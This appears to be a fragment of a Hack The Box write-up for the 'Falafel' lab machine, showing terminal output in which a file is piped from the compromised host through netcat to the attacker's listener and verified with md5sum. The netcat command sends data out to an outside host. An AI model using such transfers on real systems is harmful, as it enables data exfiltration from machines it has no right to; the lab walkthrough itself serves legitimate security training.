 $ cat screenshot | nc 10.10.14.20 555
$ md5sum screenshot
4033cf9f028acf4e64cde81e81258b41  screenshot
$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Falafel]
└─# nc -nlvp 555 > screenshot
listening on [any] 555 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.73] 53722
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Falafel]
└─# md5sum screenshot
4033cf9f028acf4e64cde81e81258b41  screenshot
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Falafel]
└─#